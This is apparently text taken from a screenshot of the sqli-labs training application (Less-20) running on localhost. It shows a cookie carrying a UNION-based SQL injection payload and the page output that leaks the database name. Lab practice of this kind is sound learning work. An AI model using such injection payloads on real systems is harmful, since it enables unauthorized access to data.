 localhost/sqli-labs-php7-master/Less-20/index.php
120%
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
YOUR IP ADDRESS IS : ::1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' UNION select 1,database(),3 # and expires: Tue 16 Feb 2021 - 15:28:05
Your Login name:security
Your Password:3
Your ID:1
Delete Your Cookie!